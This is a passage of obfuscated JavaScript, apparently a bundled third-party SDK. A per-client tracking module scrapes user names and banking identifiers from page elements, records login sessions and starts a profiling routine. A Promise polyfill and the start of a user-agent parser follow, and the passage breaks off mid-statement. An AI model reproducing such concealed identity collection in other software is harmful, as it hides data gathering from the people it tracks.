_0xad5c78='',_0x4d605d=null,_0x3eed5a=_0x384921['a'][_0x44c3('0x231')],_0x19e8c5=_0x3eed5a[_0x44c3('0x232')],_0x1f6968=_0x3eed5a['logout'],_0x119f72=_0x3eed5a[_0x44c3('0x220')],_0x52d509=_0x3eed5a[_0x44c3('0x233')],_0x1f1b26=function(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19){_0x19e8c5&&(_0xef5e8b&&'\x20'!==_0xef5e8b||(_0xef5e8b=_0x44c3('0x234')),_0xad5c78=_0xef5e8b,_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),_0x34a81f['a']['setUserLoginDate'](_0x4f5e19),_0x34a81f['a']['setUserLoginAction'](_0x44c3('0x22d')),_0x34a81f['a']['setUserLoginSession'](_0x1528ff),_0x384921['a'][_0x44c3('0x236')](_0x2f5d14),window['dvsBeginPro']());},_0x570c66=function(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19,_0x23792a){_0x119f72&&(_0xad5c78=_0xef5e8b,_0x34a81f['a']['setUserIdenti'](_0xad5c78),_0x34a81f['a'][_0x44c3('0x237')](_0x4f5e19),_0x34a81f['a'][_0x44c3('0x21a')](_0x23792a),_0x34a81f['a']['setUserLoginSession'](_0x1528ff),_0x384921['a'][_0x44c3('0x236')](_0x2f5d14),window[_0x44c3('0x238')]());},_0xec60fd=function(_0x2f5d14,_0xef5e8b,_0x1528ff){_0x1f6968&&(_0xad5c78=_0xef5e8b,_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),_0x34a81f['a']['setUserLoginSession'](_0x1528ff),_0x384921['a'][_0x44c3('0x236')](_0x2f5d14));},_0x14e268=function(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19,_0x23792a){_0x52d509&&(_0xad5c78=_0xef5e8b,_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),_0x34a81f['a'][_0x44c3('0x237')](_0x4f5e19),_0x34a81f['a'][_0x44c3('0x239')](_0x1528ff),_0x384921['a']['setChannel'](_0x2f5d14),_0x34a81f['a']['setUserLoginAction'](_0x44c3('0x21e')),_0x34a81f['a'][_0x44c3('0x23a')](_0x23792a),window['dvsBeginPro']());};switch(_0x384921['a'][_0x44c3('0x27')]['companyId']){case _0x44c3('0x23b'):case'b302f2a0-9706-4d95-8704-2210ddefc9c5':case _0x44c3('0x23c'):_0x1f1b26=function(_0x2f5d14,_0xef5e8b,_0x1528ff){_0x19e8c5&&(_0xef5e8b&&'\x20'!==_0xef5e8b||(_0xef5e8b=_0x44c3('0x234')),_0xad5c78=_0xef5e8b,_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),_0x34a81f['a'][_0x44c3('0x237')](_0x1528ff),_0x34a81f['a'][_0x44c3('0x21a')]('link'),_0x384921['a'][_0x44c3('0x236')](_0x2f5d14),window['dvsBeginPro']());};break;case _0x44c3('0x23d'):case _0x44c3('0x23e'):_0x1f1b26=function(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19){_0x19e8c5&&(_0xef5e8b&&'\x20'!==_0xef5e8b||(_0xef5e8b=_0x44c3('0x234')),_0xad5c78=_0xef5e8b,_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),_0x34a81f['a'][_0x44c3('0x237')](_0x4f5e19),_0x34a81f['a'][_0x44c3('0x21a')](_0x44c3('0x22d')),_0x34a81f['a'][_0x44c3('0x239')](_0x1528ff),_0x384921['a'][_0x44c3('0x236')](_0x2f5d14),window['dvsBeginPro']());},_0x570c66=function(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19,_0x23792a){_0x119f72&&(_0xad5c78=_0xef5e8b,_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),_0x34a81f['a'][_0x44c3('0x237')](_0x4f5e19),_0x34a81f['a'][_0x44c3('0x21a')](_0x23792a),_0x34a81f['a']['setUserLoginSession'](_0x1528ff),_0x384921['a'][_0x44c3('0x236')](_0x2f5d14));};break;case'c8520bbc-91ca-4680-baf5-8a6a0d9694c2':_0x384921['a'][_0x44c3('0x236')](0x1),_0x1f1b26=function(_0x2f5d14,_0xef5e8b,_0x1528ff){_0x19e8c5&&(_0xef5e8b&&'\x20'!==_0xef5e8b||(_0xef5e8b=_0x44c3('0x234')),_0xad5c78=_0xef5e8b,_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),_0x34a81f['a'][_0x44c3('0x237')](_0x1528ff),_0x34a81f['a']['setUserLoginAction'](_0x44c3('0x22d')),_0x384921['a'][_0x44c3('0x236')](_0x2f5d14),window[_0x44c3('0x238')]());};break;case'33c867d6-ba4e-4c6f-9645-667478d94914':_0x570c66=function(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19,_0x23792a){_0x119f72&&(_0xad5c78=_0xef5e8b,_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),_0x34a81f['a'][_0x44c3('0x237')](_0x4f5e19),_0x34a81f['a'][_0x44c3('0x21a')](_0x23792a),_0x34a81f['a'][_0x44c3('0x239')](_0x1528ff),_0x384921['a'][_0x44c3('0x236')](_0x2f5d14));};break;case _0x44c3('0x23f'):case _0x44c3('0x240'):_0x570c66=function(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19){_0x119f72&&(_0xad5c78=_0xef5e8b,_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),_0x34a81f['a'][_0x44c3('0x237')](_0x4f5e19),_0x34a81f['a'][_0x44c3('0x21a')]('tracking'),_0x34a81f['a'][_0x44c3('0x239')](_0x1528ff),_0x384921['a']['setChannel'](_0x2f5d14));};break;default:_0xad5c78='';}window['personalization_caller']=_0x1f1b26,window['personalization_tracking']=_0x570c66,window[_0x44c3('0x241')]=_0xec60fd,window['personalization_input']=_0x14e268,_0x44c3('0x26')===_0x384921['a'][_0x44c3('0x242')]&&(document[_0x44c3('0x243')]=function(){if(_0x44c3('0x244')===document[_0x44c3('0x245')])switch(_0x384921['a'][_0x44c3('0x27')]['companyId']){case _0x44c3('0x246'):_0x4dab30('n7','17',['351e244097a1db97d6ea61afe619e22b','686b2304c68188d439a21c34fd8c8a42',_0x44c3('0x247'),_0x44c3('0x248')]),_0x34a81f['a'][_0x44c3('0x235')](_0x44c3('0x249')),_0x34a81f['a']['setUserLoginDate'](document[_0x44c3('0x24a')]),_0x34a81f['a'][_0x44c3('0x21a')](location[_0x44c3('0x1bc')]+'//'+location['host']+'/'),_0x34a81f['a'][_0x44c3('0x239')](''),_0x384921['a'][_0x44c3('0x236')](0x1),window[_0x44c3('0x230')]();break;case _0x44c3('0x24b'):_0x384921['a'][_0x44c3('0x236')](0x2),_0xad5c78=window['TE']['ClientBanking'][_0x44c3('0x24c')],_0xad5c78=_0xad5c78[_0x44c3('0x14')](/\s+/,'')[_0x44c3('0x48')](),_0x34a81f['a']['setUserIdenti'](_0xad5c78),window[_0x44c3('0x238')]();break;case _0x44c3('0x23d'):_0x384921['a'][_0x44c3('0x236')](0x1),_0x4d605d=_0x72a0aa(window[_0x44c3('0x24d')],'lblNombreApe'),_0x4d605d&&(_0xad5c78=_0x4d605d[_0x44c3('0x24e')],_0xad5c78=_0xad5c78[_0x44c3('0x48')](),_0xad5c78=_0xad5c78[_0x44c3('0x14')]('-',''),_0xad5c78=_0xad5c78[_0x44c3('0x14')](_0x44c3('0x24f'),''),_0xad5c78=_0xad5c78[_0x44c3('0x14')]('\x20',''),_0xad5c78=_0xad5c78['replace'](_0x44c3('0x250'),''),_0xad5c78=_0xad5c78['replace'](/ /g,''),_0xad5c78=_0xad5c78['trim'](),_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),window['dvsBeginPro']());break;case _0x44c3('0x251'):_0x4d605d=_0x72a0aa(window['parent'],_0x44c3('0x252')),_0x4d605d&&(_0xad5c78=_0x4d605d['innerText'],_0xad5c78=_0xad5c78[_0x44c3('0x48')](),_0xad5c78=_0xad5c78['replace']('-',''),_0xad5c78=_0xad5c78[_0x44c3('0x14')]('\x20',''),_0xad5c78=_0xad5c78[_0x44c3('0x14')](_0x44c3('0x250'),''),_0xad5c78=_0xad5c78[_0x44c3('0x14')](/ /g,''),_0xad5c78=_0xad5c78[_0x44c3('0x13')](),_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),window[_0x44c3('0x238')]());break;case _0x44c3('0x23b'):_0x4dab30('n1058',_0x44c3('0x253'),[_0x44c3('0x254'),_0x44c3('0x255'),_0x44c3('0x256'),'5fb9fa79a4002c397d6add7082eff1ce']);break;default:_0xad5c78='';}});},function(_0x283bfc,_0x15bfd5,_0x1e896f){(function(_0x15bfd5,_0x1e896f){!function(_0x15bfd5,_0x1e896f){_0x283bfc[_0x44c3('0xb')]=_0x1e896f();}(0x0,function(){'use strict';function _0x283bfc(_0x283bfc){var _0x15bfd5=typeof _0x283bfc;return null!==_0x283bfc&&(_0x44c3('0x1ae')===_0x15bfd5||_0x44c3('0x12')===_0x15bfd5);}function _0x54ad94(_0x283bfc){return _0x44c3('0x12')==typeof _0x283bfc;}function _0x4b3e63(_0x283bfc){_0x549333=_0x283bfc;}function _0x18dc18(_0x283bfc){_0x404b4a=_0x283bfc;}function _0x37d563(){return void 0x0!==_0x501eb6?function(){_0x501eb6(_0x136a6b);}:_0x56ad76();}function _0x56ad76(){var _0x283bfc=setTimeout;return function(){return _0x283bfc(_0x136a6b,0x1);};}function _0x136a6b(){for(var _0x283bfc=0x0;_0x283bfc<_0x3b3236;_0x283bfc+=0x2){(0x0,_0x342e13[_0x283bfc])(_0x342e13[_0x283bfc+0x1]),_0x342e13[_0x283bfc]=void 0x0,_0x342e13[_0x283bfc+0x1]=void 0x0;}_0x3b3236=0x0;}function _0x2b598b(_0x283bfc,_0x15bfd5){var _0x1e896f=this,_0x54ad94=new this[(_0x44c3('0x3d'))](_0x1c44ce);void 0x0===_0x54ad94[_0x50bf35]&&_0x1cb0be(_0x54ad94);var _0x4b3e63=_0x1e896f[_0x44c3('0x257')];if(_0x4b3e63){var _0x18dc18=arguments[_0x4b3e63-0x1];_0x404b4a(function(){return _0x5659cc(_0x4b3e63,_0x54ad94,_0x18dc18,_0x1e896f[_0x44c3('0x258')]);});}else _0xe06207(_0x1e896f,_0x54ad94,_0x283bfc,_0x15bfd5);return _0x54ad94;}function _0x164b90(_0x283bfc){var _0x15bfd5=this;if(_0x283bfc&&'object'==typeof _0x283bfc&&_0x283bfc[_0x44c3('0x3d')]===_0x15bfd5)return _0x283bfc;var _0x1e896f=new _0x15bfd5(_0x1c44ce);return _0x8f9b0e(_0x1e896f,_0x283bfc),_0x1e896f;}function _0x1c44ce(){}function _0x56a3a3(){return new TypeError('You\x20cannot\x20resolve\x20a\x20promise\x20with\x20itself');}function _0x1c0af1(){return new TypeError('A\x20promises\x20callback\x20cannot\x20return\x20that\x20same\x20promise.');}function _0x2d2acf(_0x283bfc){try{return _0x283bfc['then'];}catch(_0x5b72c1){return _0x3a3661['error']=_0x5b72c1,_0x3a3661;}}function _0x538717(_0x283bfc,_0x15bfd5,_0x1e896f,_0x54ad94){try{_0x283bfc[_0x44c3('0xa')](_0x15bfd5,_0x1e896f,_0x54ad94);}catch(_0x355d50){return _0x355d50;}}function _0x56db8d(_0x283bfc,_0x15bfd5,_0x1e896f){_0x404b4a(function(_0x283bfc){var _0x54ad94=!0x1,_0x4b3e63=_0x538717(_0x1e896f,_0x15bfd5,function(_0x1e896f){_0x54ad94||(_0x54ad94=!0x0,_0x15bfd5!==_0x1e896f?_0x8f9b0e(_0x283bfc,_0x1e896f):_0x3c421a(_0x283bfc,_0x1e896f));},function(_0x15bfd5){_0x54ad94||(_0x54ad94=!0x0,_0x19807e(_0x283bfc,_0x15bfd5));},_0x44c3('0x259')+(_0x283bfc[_0x44c3('0x25a')]||_0x44c3('0x25b')));!_0x54ad94&&_0x4b3e63&&(_0x54ad94=!0x0,_0x19807e(_0x283bfc,_0x4b3e63));},_0x283bfc);}function _0x24297b(_0x283bfc,_0x15bfd5){_0x15bfd5[_0x44c3('0x257')]===_0x449fc5?_0x3c421a(_0x283bfc,_0x15bfd5[_0x44c3('0x258')]):_0x15bfd5[_0x44c3('0x257')]===_0x59870c?_0x19807e(_0x283bfc,_0x15bfd5[_0x44c3('0x258')]):_0xe06207(_0x15bfd5,void 0x0,function(_0x15bfd5){return _0x8f9b0e(_0x283bfc,_0x15bfd5);},function(_0x15bfd5){return _0x19807e(_0x283bfc,_0x15bfd5);});}function _0x1b2dbc(_0x283bfc,_0x15bfd5,_0x1e896f){_0x15bfd5[_0x44c3('0x3d')]===_0x283bfc[_0x44c3('0x3d')]&&_0x1e896f===_0x2b598b&&_0x15bfd5[_0x44c3('0x3d')][_0x44c3('0x1ac')]===_0x164b90?_0x24297b(_0x283bfc,_0x15bfd5):_0x1e896f===_0x3a3661?(_0x19807e(_0x283bfc,_0x3a3661[_0x44c3('0x8')]),_0x3a3661[_0x44c3('0x8')]=null):void 0x0===_0x1e896f?_0x3c421a(_0x283bfc,_0x15bfd5):_0x54ad94(_0x1e896f)?_0x56db8d(_0x283bfc,_0x15bfd5,_0x1e896f):_0x3c421a(_0x283bfc,_0x15bfd5);}function _0x8f9b0e(_0x15bfd5,_0x1e896f){_0x15bfd5===_0x1e896f?_0x19807e(_0x15bfd5,_0x56a3a3()):_0x283bfc(_0x1e896f)?_0x1b2dbc(_0x15bfd5,_0x1e896f,_0x2d2acf(_0x1e896f)):_0x3c421a(_0x15bfd5,_0x1e896f);}function _0x3d7f7b(_0x283bfc){_0x283bfc[_0x44c3('0x25c')]&&_0x283bfc[_0x44c3('0x25c')](_0x283bfc[_0x44c3('0x258')]),_0x4e0c3f(_0x283bfc);}function _0x3c421a(_0x283bfc,_0x15bfd5){_0x283bfc[_0x44c3('0x257')]===_0x548f94&&(_0x283bfc[_0x44c3('0x258')]=_0x15bfd5,_0x283bfc[_0x44c3('0x257')]=_0x449fc5,0x0!==_0x283bfc['_subscribers'][_0x44c3('0x15')]&&_0x404b4a(_0x4e0c3f,_0x283bfc));}function _0x19807e(_0x283bfc,_0x15bfd5){_0x283bfc[_0x44c3('0x257')]===_0x548f94&&(_0x283bfc[_0x44c3('0x257')]=_0x59870c,_0x283bfc['_result']=_0x15bfd5,_0x404b4a(_0x3d7f7b,_0x283bfc));}function _0xe06207(_0x283bfc,_0x15bfd5,_0x1e896f,_0x54ad94){var _0x4b3e63=_0x283bfc['_subscribers'],_0x18dc18=_0x4b3e63[_0x44c3('0x15')];_0x283bfc['_onerror']=null,_0x4b3e63[_0x18dc18]=_0x15bfd5,_0x4b3e63[_0x18dc18+_0x449fc5]=_0x1e896f,_0x4b3e63[_0x18dc18+_0x59870c]=_0x54ad94,0x0===_0x18dc18&&_0x283bfc[_0x44c3('0x257')]&&_0x404b4a(_0x4e0c3f,_0x283bfc);}function _0x4e0c3f(_0x283bfc){var _0x15bfd5=_0x283bfc[_0x44c3('0x25d')],_0x1e896f=_0x283bfc['_state'];if(0x0!==_0x15bfd5[_0x44c3('0x15')]){for(var _0x54ad94=void 0x0,_0x4b3e63=void 0x0,_0x18dc18=_0x283bfc['_result'],_0x37d563=0x0;_0x37d563<_0x15bfd5[_0x44c3('0x15')];_0x37d563+=0x3)_0x54ad94=_0x15bfd5[_0x37d563],_0x4b3e63=_0x15bfd5[_0x37d563+_0x1e896f],_0x54ad94?_0x5659cc(_0x1e896f,_0x54ad94,_0x4b3e63,_0x18dc18):_0x4b3e63(_0x18dc18);_0x283bfc[_0x44c3('0x25d')][_0x44c3('0x15')]=0x0;}}function _0x542b73(_0x283bfc,_0x15bfd5){try{return _0x283bfc(_0x15bfd5);}catch(_0x1d51a0){return _0x3a3661[_0x44c3('0x8')]=_0x1d51a0,_0x3a3661;}}function _0x5659cc(_0x283bfc,_0x15bfd5,_0x1e896f,_0x4b3e63){var _0x18dc18=_0x54ad94(_0x1e896f),_0x37d563=void 0x0,_0x56ad76=void 0x0,_0x136a6b=void 0x0,_0x2b598b=void 0x0;if(_0x18dc18){if(_0x37d563=_0x542b73(_0x1e896f,_0x4b3e63),_0x37d563===_0x3a3661?(_0x2b598b=!0x0,_0x56ad76=_0x37d563[_0x44c3('0x8')],_0x37d563[_0x44c3('0x8')]=null):_0x136a6b=!0x0,_0x15bfd5===_0x37d563)return void _0x19807e(_0x15bfd5,_0x1c0af1());}else _0x37d563=_0x4b3e63,_0x136a6b=!0x0;_0x15bfd5[_0x44c3('0x257')]!==_0x548f94||(_0x18dc18&&_0x136a6b?_0x8f9b0e(_0x15bfd5,_0x37d563):_0x2b598b?_0x19807e(_0x15bfd5,_0x56ad76):_0x283bfc===_0x449fc5?_0x3c421a(_0x15bfd5,_0x37d563):_0x283bfc===_0x59870c&&_0x19807e(_0x15bfd5,_0x37d563));}function _0x5ccdd4(_0x283bfc,_0x15bfd5){try{_0x15bfd5(function(_0x15bfd5){_0x8f9b0e(_0x283bfc,_0x15bfd5);},function(_0x15bfd5){_0x19807e(_0x283bfc,_0x15bfd5);});}catch(_0x4f7be3){_0x19807e(_0x283bfc,_0x4f7be3);}}function _0x397171(){return _0x4c4a3c++;}function _0x1cb0be(_0x283bfc){_0x283bfc[_0x50bf35]=_0x4c4a3c++,_0x283bfc[_0x44c3('0x257')]=void 0x0,_0x283bfc['_result']=void 0x0,_0x283bfc[_0x44c3('0x25d')]=[];}function _0x3c0bc5(){return new Error(_0x44c3('0x25e'));}function _0x133a20(_0x283bfc){return new _0x177b64(this,_0x283bfc)[_0x44c3('0x25f')];}function _0x433c77(_0x283bfc){var _0x15bfd5=this;return new _0x15bfd5(_0x30eefe(_0x283bfc)?function(_0x1e896f,_0x54ad94){for(var _0x4b3e63=_0x283bfc[_0x44c3('0x15')],_0x18dc18=0x0;_0x18dc18<_0x4b3e63;_0x18dc18++)_0x15bfd5[_0x44c3('0x1ac')](_0x283bfc[_0x18dc18])['then'](_0x1e896f,_0x54ad94);}:function(_0x283bfc,_0x15bfd5){return _0x15bfd5(new TypeError(_0x44c3('0x260')));});}function _0x38715a(_0x283bfc){var _0x15bfd5=this,_0x1e896f=new _0x15bfd5(_0x1c44ce);return _0x19807e(_0x1e896f,_0x283bfc),_0x1e896f;}function _0x4adf4f(){throw new TypeError('You\x20must\x20pass\x20a\x20resolver\x20function\x20as\x20the\x20first\x20argument\x20to\x20the\x20promise\x20constructor');}function _0x4e8de6(){throw new TypeError('Failed\x20to\x20construct\x20\x27Promise\x27:\x20Please\x20use\x20the\x20\x27new\x27\x20operator,\x20this\x20object\x20constructor\x20cannot\x20be\x20called\x20as\x20a\x20function.');}function _0xe50ddb(){var _0x283bfc=void 0x0;if(void 0x0!==_0x1e896f)_0x283bfc=_0x1e896f;else if(_0x44c3('0x261')!=typeof self)_0x283bfc=self;else try{_0x283bfc=Function(_0x44c3('0x20'))();}catch(_0x577368){throw new Error(_0x44c3('0x262'));}var _0x15bfd5=_0x283bfc[_0x44c3('0x263')];if(_0x15bfd5){var _0x54ad94=null;try{_0x54ad94=Object['prototype']['toString'][_0x44c3('0xa')](_0x15bfd5[_0x44c3('0x1ac')]());}catch(_0x1cf00e){}if('[object\x20Promise]'===_0x54ad94&&!_0x15bfd5[_0x44c3('0x264')])return;}_0x283bfc[_0x44c3('0x263')]=_0x4eedff;}var _0x45c76d=void 0x0;_0x45c76d=Array[_0x44c3('0x265')]?Array['isArray']:function(_0x283bfc){return _0x44c3('0x266')===Object[_0x44c3('0xf')][_0x44c3('0x11')][_0x44c3('0xa')](_0x283bfc);};var _0x30eefe=_0x45c76d,_0x3b3236=0x0,_0x501eb6=void 0x0,_0x549333=void 0x0,_0x404b4a=function(_0x283bfc,_0x15bfd5){_0x342e13[_0x3b3236]=_0x283bfc,_0x342e13[_0x3b3236+0x1]=_0x15bfd5,0x2===(_0x3b3236+=0x2)&&(_0x549333?_0x549333(_0x136a6b):_0x5a465f());},_0x19c0a8='undefined'!=typeof window?window:void 0x0,_0x4789eb=_0x19c0a8||{},_0x22b940=_0x4789eb[_0x44c3('0x267')]||_0x4789eb[_0x44c3('0x268')],_0x30daea='undefined'==typeof self&&void 0x0!==_0x15bfd5&&_0x44c3('0x269')==={}[_0x44c3('0x11')][_0x44c3('0xa')](_0x15bfd5),_0x2a222e=_0x44c3('0x261')!=typeof Uint8ClampedArray&&'undefined'!=typeof importScripts&&_0x44c3('0x261')!=typeof MessageChannel,_0x342e13=new Array(0x3e8),_0x5a465f=void 0x0;_0x5a465f=_0x30daea?function(){return function(){return _0x15bfd5[_0x44c3('0x2e')](_0x136a6b);};}():_0x22b940?function(){var _0x283bfc=0x0,_0x15bfd5=new _0x22b940(_0x136a6b),_0x1e896f=document[_0x44c3('0x26a')]('');return _0x15bfd5[_0x44c3('0x26b')](_0x1e896f,{'characterData':!0x0}),function(){_0x1e896f[_0x44c3('0x26c')]=_0x283bfc=++_0x283bfc%0x2;};}():_0x2a222e?function(){var _0x283bfc=new MessageChannel();return _0x283bfc[_0x44c3('0x26d')][_0x44c3('0x26e')]=_0x136a6b,function(){return _0x283bfc['port2'][_0x44c3('0x26f')](0x0);};}():void 0x0===_0x19c0a8?function(){try{var _0x283bfc=Function(_0x44c3('0x20'))()['require']('vertx');return _0x501eb6=_0x283bfc[_0x44c3('0x270')]||_0x283bfc[_0x44c3('0x271')],_0x37d563();}catch(_0x248035){return _0x56ad76();}}():_0x56ad76();var _0x50bf35=Math[_0x44c3('0x3f')]()[_0x44c3('0x11')](0x24)[_0x44c3('0x3c')](0x2),_0x548f94=void 0x0,_0x449fc5=0x1,_0x59870c=0x2,_0x3a3661={'error':null},_0x4c4a3c=0x0,_0x177b64=function(){function _0x283bfc(_0x283bfc,_0x15bfd5){this['_instanceConstructor']=_0x283bfc,this[_0x44c3('0x25f')]=new _0x283bfc(_0x1c44ce),this[_0x44c3('0x25f')][_0x50bf35]||_0x1cb0be(this[_0x44c3('0x25f')]),_0x30eefe(_0x15bfd5)?(this[_0x44c3('0x15')]=_0x15bfd5['length'],this['_remaining']=_0x15bfd5[_0x44c3('0x15')],this['_result']=new Array(this[_0x44c3('0x15')]),0x0===this[_0x44c3('0x15')]?_0x3c421a(this[_0x44c3('0x25f')],this['_result']):(this['length']=this[_0x44c3('0x15')]||0x0,this['_enumerate'](_0x15bfd5),0x0===this[_0x44c3('0x272')]&&_0x3c421a(this[_0x44c3('0x25f')],this['_result']))):_0x19807e(this[_0x44c3('0x25f')],_0x3c0bc5());}return _0x283bfc[_0x44c3('0xf')]['_enumerate']=function(_0x283bfc){for(var _0x15bfd5=0x0;this[_0x44c3('0x257')]===_0x548f94&&_0x15bfd5<_0x283bfc[_0x44c3('0x15')];_0x15bfd5++)this[_0x44c3('0x273')](_0x283bfc[_0x15bfd5],_0x15bfd5);},_0x283bfc[_0x44c3('0xf')]['_eachEntry']=function(_0x283bfc,_0x15bfd5){var _0x1e896f=this[_0x44c3('0x274')],_0x54ad94=_0x1e896f[_0x44c3('0x1ac')];if(_0x54ad94===_0x164b90){var _0x4b3e63=_0x2d2acf(_0x283bfc);if(_0x4b3e63===_0x2b598b&&_0x283bfc[_0x44c3('0x257')]!==_0x548f94)this[_0x44c3('0x275')](_0x283bfc[_0x44c3('0x257')],_0x15bfd5,_0x283bfc[_0x44c3('0x258')]);else if(_0x44c3('0x12')!=typeof _0x4b3e63)this[_0x44c3('0x272')]--,this['_result'][_0x15bfd5]=_0x283bfc;else if(_0x1e896f===_0x4eedff){var _0x18dc18=new _0x1e896f(_0x1c44ce);_0x1b2dbc(_0x18dc18,_0x283bfc,_0x4b3e63),this['_willSettleAt'](_0x18dc18,_0x15bfd5);}else this[_0x44c3('0x276')](new _0x1e896f(function(_0x15bfd5){return _0x15bfd5(_0x283bfc);}),_0x15bfd5);}else this[_0x44c3('0x276')](_0x54ad94(_0x283bfc),_0x15bfd5);},_0x283bfc[_0x44c3('0xf')][_0x44c3('0x275')]=function(_0x283bfc,_0x15bfd5,_0x1e896f){var _0x54ad94=this[_0x44c3('0x25f')];_0x54ad94[_0x44c3('0x257')]===_0x548f94&&(this[_0x44c3('0x272')]--,_0x283bfc===_0x59870c?_0x19807e(_0x54ad94,_0x1e896f):this[_0x44c3('0x258')][_0x15bfd5]=_0x1e896f),0x0===this[_0x44c3('0x272')]&&_0x3c421a(_0x54ad94,this[_0x44c3('0x258')]);},_0x283bfc['prototype'][_0x44c3('0x276')]=function(_0x283bfc,_0x15bfd5){var _0x1e896f=this;_0xe06207(_0x283bfc,void 0x0,function(_0x283bfc){return _0x1e896f[_0x44c3('0x275')](_0x449fc5,_0x15bfd5,_0x283bfc);},function(_0x283bfc){return _0x1e896f[_0x44c3('0x275')](_0x59870c,_0x15bfd5,_0x283bfc);});},_0x283bfc;}(),_0x4eedff=function(){function _0x283bfc(_0x15bfd5){this[_0x50bf35]=_0x397171(),this[_0x44c3('0x258')]=this[_0x44c3('0x257')]=void 0x0,this['_subscribers']=[],_0x1c44ce!==_0x15bfd5&&(_0x44c3('0x12')!=typeof _0x15bfd5&&_0x4adf4f(),this instanceof _0x283bfc?_0x5ccdd4(this,_0x15bfd5):_0x4e8de6());}return _0x283bfc[_0x44c3('0xf')][_0x44c3('0x1fe')]=function(_0x283bfc){return this[_0x44c3('0x1ab')](null,_0x283bfc);},_0x283bfc['prototype'][_0x44c3('0x277')]=function(_0x283bfc){var _0x15bfd5=this,_0x1e896f=_0x15bfd5['constructor'];return _0x15bfd5['then'](function(_0x15bfd5){return _0x1e896f[_0x44c3('0x1ac')](_0x283bfc())[_0x44c3('0x1ab')](function(){return _0x15bfd5;});},function(_0x15bfd5){return _0x1e896f[_0x44c3('0x1ac')](_0x283bfc())['then'](function(){throw _0x15bfd5;});});},_0x283bfc;}();return _0x4eedff[_0x44c3('0xf')]['then']=_0x2b598b,_0x4eedff[_0x44c3('0x278')]=_0x133a20,_0x4eedff[_0x44c3('0x279')]=_0x433c77,_0x4eedff[_0x44c3('0x1ac')]=_0x164b90,_0x4eedff[_0x44c3('0x27a')]=_0x38715a,_0x4eedff[_0x44c3('0x27b')]=_0x4b3e63,_0x4eedff['_setAsap']=_0x18dc18,_0x4eedff['_asap']=_0x404b4a,_0x4eedff[_0x44c3('0x229')]=_0xe50ddb,_0x4eedff[_0x44c3('0x263')]=_0x4eedff,_0x4eedff;});}['call'](_0x15bfd5,_0x1e896f(0x3),_0x1e896f(0x1)));},function(_0x24bc4a,_0x4d74a4,_0x4b523b){var _0x50e413;!function(_0x49687d,_0x45a1ba){'use strict';var _0x33c15c='model',_0x52c3ed=_0x44c3('0x160'),_0x4ffb4f=_0x44c3('0x213'),_0xb275e8=_0x44c3('0x1ed'),_0x320f39='version',_0x540df5=_0x44c3('0x27c'),_0x56c4a5=_0x44c3('0x27d'),_0x43af1a={'extend':function(_0x24bc4a,_0x4d74a4){var _0x4b523b={};for(var _0x50e413 in _0x24bc4a)_0x4d74a4[_0x50e413]&&_0x4d74a4[_0x50e413][_0x44c3('0x15')]%0x2==0x0?_0x4b523b[_0x50e413]=_0x4d74a4[_0x50e413][_0x44c3('0x27e')](_0x24bc4a[_0x50e413]):_0x4b523b[_0x50e413]=_0x24bc4a[_0x50e413];return _0x4b523b;},'has':function(_0x24bc4a,_0x4d74a4){return _0x44c3('0x59')==typeof _0x24bc4a&&-0x1!==_0x4d74a4['toLowerCase']()[_0x44c3('0x1e')](_0x24bc4a['toLowerCase']());},'lowerize':function(_0x24bc4a){return _0x24bc4a['toLowerCase']();},'major':function(_0x24bc4a){return'string'==typeof _0x24bc4a?_0x24bc4a['replace'](/[^\d\.]/g,'')[_0x44c3('0x15b')]('.')[0x0]:void 0x0;},'trim':function(_0x24bc4a){return _0x24bc4a[_0x44c3('0x14')](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,'');}},_0x319f3b={'rgx':function(_0x24bc4a,_0x4d74a4){for(var _0x4b523b,_0x50e413,_0x49687d,_0x45a1ba,_0x33c15c,_0x52c3ed,_0x4ffb4f=0x0;_0x4ffb4f<_0x4d74a4[_0x44c3('0x15')]&&!_0x33c15c;){var _0xb275e8=_0x4d74a4[_0x4ffb4f],_0x320f39=_0x4d74a4[_0x4ffb4f+0x1];for(_0x4b523b=_0x50e413=0x0;_0x4b523b<_0xb275e8[_0x44c3('0x15')]&&!_0x33c15c;)if(_0x33c15c=_0xb275e8[_0x4b523b++][_0x44c3('0x60')](_0x24bc4a))for(_0x49687d=0x0;_0x49687d<_0x320f39[_0x44c3('0x15')];_0x49687d++)_0x52c3ed=_0x33c15c[++_0x50e413],_0x45a1ba=_0x320f39[_0x49687d],'object'==typeof _0x45a1ba&&_0x45a1ba['length']>0x0?0x2==_0x45a1ba['length']?'function'==typeof _0x45a1ba[0x1]?this[_0x45a1ba[0x0]]=_0x45a1ba[0x1][_0x44c3('0xa')](this,_0x52c3ed):this[_0x45a1ba[0x0]]=_0x45a1ba[0x1]:0x3==_0x45a1ba[_0x44c3('0x15')]?_0x44c3('0x12')!=typeof _0x45a1ba[0x1]||_0x45a1ba[0x1][_0x44c3('0x60')]&&_0x45a1ba[0x1]['test']?this[_0x45a1ba[0x0]]=_0x52c3ed?_0x52c3ed[_0x44c3('0x14')](_0x45a1ba[0x1],_0x45a1ba[0x2]):void 0x0:this[_0x45a1ba[0x0]]=_0x52c3ed?_0x45a1ba[0x1]['call'](this,_0x52c3ed,_0x45a1ba[0x2]):void 0x0:0x4==_0x45a1ba[_0x44c3('0x15')]&&(this[_0x45a1ba[0x0]]=_0x52c3ed?_0x45a1ba[0x3][_0x44c3('0xa')](this,_0x52c3ed[_0x44c3('0x14')](_0x45a1ba[0x1],_0x45a1ba[0x2])):void 0x0):this[_0x45a1ba]=_0x52c3ed||void 